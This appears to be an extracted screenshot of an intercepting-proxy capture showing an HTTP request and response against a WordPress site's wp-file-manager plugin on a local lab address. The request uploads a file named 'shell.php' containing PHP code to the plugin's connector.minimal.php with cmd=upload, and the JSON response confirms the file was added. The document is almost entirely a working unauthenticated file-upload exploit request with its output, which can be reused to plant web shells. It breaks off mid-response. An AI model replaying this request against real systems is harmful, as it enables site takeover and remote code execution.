 Request
Raw Params Headers Hex
1 POST /wordpress/wp-content/plugins/wp-file-manager/lib/php/connector.minimal.php
HTTP/1.1
2 Host: 192.168.43.44
3 Content-Length: 402
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/85.0.4183.83 Safari/537.36
8 Origin: http://192.168.43.44
9 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryaX9aBKtbtsWrxT5O
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
11 Referer:
http://192.168.43.44/wordpress/wp-content/plugins/wp-file-manager/lib/php/connector
.minimal.php
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9
14 Cookie: PHPSESSID=lrafjece3n040dr92gasmsq0s2; XDEBUG_SESSION=PHPSTORM
15 Connection: close
16
17 ------WebKitFormBoundaryaX9aBKtbtsWrxT5O
18 Content-Disposition: form-data; name="upload[0]"; filename="shell.php"
19 Content-Type: image/jpeg
20
21
22 <?php phpinfo();?>
23 ------WebKitFormBoundaryaX9aBKtbtsWrxT5O
24 Content-Disposition: form-data; name="cmd"
25
26 upload
27 ------WebKitFormBoundaryaX9aBKtbtsWrxT5O
Response
Raw Headers Hex
1 HTTP/1.1 200 OK
2 Date: Tue, 08 Sep 2020 10:34:00 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
4 X-Powered-By: PHP/7.0.9
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Set-Cookie: PHPSESSID=lrafjece3n040dr92gasmsq0s2; path=/
9 Content-Length: 1100
10 Connection: close
11 Content-Type: application/json; charset=utf-8
12
13 {
"added":[
{
"isowner":false,
"ts":1599561240,
"mime":"text\/x-php",
"read":1,
"write":1,
"size":"20",
"hash":"l1_c2hlbGwucGhw",
"name":"shell.php",
"phash":"l1_Lw",
"url":"\/wordpress\/wp-content\/plugins\/wp-file-manager
}
],
"removed":[
"l1_c2hlbGwucGhw"
],
"changed":[
{
"isowner":false,